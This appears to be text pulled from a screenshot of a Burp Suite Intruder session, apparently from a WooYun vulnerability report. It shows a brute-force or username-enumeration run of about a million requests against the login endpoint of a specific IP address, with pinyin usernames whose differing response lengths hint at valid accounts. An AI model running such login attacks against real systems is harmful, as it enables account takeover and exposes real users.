 Intruder attack 7
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
133608 chenlizhen 200 1106
133450 chenlifan 200 1105
144836 chenyuyun 200 1105
471 liaobing 200 1104
17520 lijingqi 200 1104
40713 lixiumei 200 1104
117977 liuyiluo 200 1104
140952 chenting 200 1104
142157 chenxia 200 1103
27 liaichuang 200 430
225 liaizhuang 200 430
257 lianchuang 200 430
15 results selected
Actively scan selected items
Passively scan selected items
Send to Comparer (requests)
Send to Comparer (responses)
Add to site map
Request items again
Add comment
Highlight
Delete selected items
Copy links in selection
Save selected items
Intruder results help
Request Response
Raw Params Headers Hex
POST /Login/Login HTTP/1.1
x-requested-with: XMLHttpRequest
Accept-Language: zh-cn
Referer: http://116.1.249.107:88/Login/index?fuyou=1
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
? < + > Type a search term 0 matches
154585 of 1012673
www.wooyun.org